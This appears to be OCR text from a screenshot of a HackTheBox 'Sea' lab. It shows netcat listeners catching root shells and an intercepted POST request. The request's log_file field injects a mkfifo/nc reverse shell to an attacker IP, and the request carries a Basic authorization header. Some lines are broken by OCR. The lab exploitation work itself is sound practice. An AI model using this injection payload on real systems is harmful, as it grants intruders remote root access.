 root@sea:~/monitoring#
┌──(kali㉿kali)-[~/HackTheBox/Sea]
└─$ nc -lnvp 14444
listening on [any] 14444 ...
connect to [10.10.16.5] from (UNKNOWN) [10.10.11.28] 51104
bash: cannot set terminal process group (124418): Inappropriate ioctl for device
bash: no job control in this shell
root@sea:~/monitoring#
┌──(kali㉿kali)-[~/HackTheBox/Sea]
└─$ nc -lnvp 14444
listening on [any] 14444 ...
connect to [10.10.16.5] from (UNKNOWN) [10.10.11.28] 40228
bash: cannot set terminal process group (124629): Inappropriate ioctl for device
bash: no job control in this shell
root@sea:~/monitoring#
┌──(kali㉿kali)-[~/HackTheBox/Sea]
└─$ nc -lnvp 14444
listening on [any] 14444 ...
connect to [10.10.16.5] from (UNKNOWN) [10.10.11.28] 45488
bash: cannot set terminal process group (124883): Inappropriate ioctl for device
bash: no job control in this shell
root@sea:~/monitoring# exit
┌──(kali㉿kali)-[~/HackTheBox/Sea]
└─$
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 127.0.0.1:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://127.0.0.1:8080/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 175
10 Origin: http://127.0.0.1:8080
11 Authorization: Basic YW1heTpteWNoZW1pY2Fscm9tYW5jZQ==
12 Connection: keep-alive
13 Cookie: BEEFHOOK=
kUdsguo520VSLSoJ2PawcCZeJYHUHeg6V55a4SL79Co3Kze3EGmNlx218tpQ1DDk7JYOd5NE4F7hpo
Xq
14 Upgrade-Insecure-Requests: 1
15 Sec-Fetch-Dest: document
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-Site: same-origin
18 Sec-Fetch-User: ?1
19 Pragma: no-cache
20 Cache-Control: no-cache
21
22 log_file=
/etc/passwd+%26%26+rm%20%2Ftmp%2Ff%3Bmkfifo%20%2Ftmp%2Ff%3Bcat%20%2Ftmp%2Ff%7C
bash%20-i%202%3E%261%
analyze_log=
/etc/passwd && rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|bash -i 2>&1|nc 10.10.16.5 144
44 >/tmp/f;sleep 60 #